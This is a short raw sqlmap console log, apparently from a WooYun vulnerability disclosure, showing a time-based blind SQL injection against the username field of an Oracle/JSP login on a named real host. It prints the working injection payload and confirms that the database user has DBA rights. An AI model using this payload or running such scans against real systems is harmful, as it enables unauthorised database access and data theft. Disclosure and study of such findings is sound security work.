 sqlmap
Parameter: username
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: username=admin' AND 5812=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(118
)||CHR(70)||CHR(85),5) AND 'UjBk'='UjBk&password=123456
---
[11:25:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:25:19] [INFO] testing if current user is DBA
[11:25:19] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA:    True
[11:25:50] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\puma2.xbwl.cn'
[*] shutting down at 11:25:50
D:\Python27\sqlmap>
www.wooyun.org